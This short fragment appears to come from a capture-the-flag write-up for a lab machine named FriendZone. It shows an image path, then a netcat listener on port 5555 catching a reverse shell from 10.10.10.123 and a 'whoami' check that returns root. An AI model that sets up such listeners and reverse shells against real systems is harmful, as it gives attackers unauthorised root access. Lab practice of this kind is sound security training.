 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.123] 48306
bash: cannot set terminal process group (21741): Inappropriate ioctl for device
bash: no job control in this shell
root@FriendZone:~# whoami
whoami
root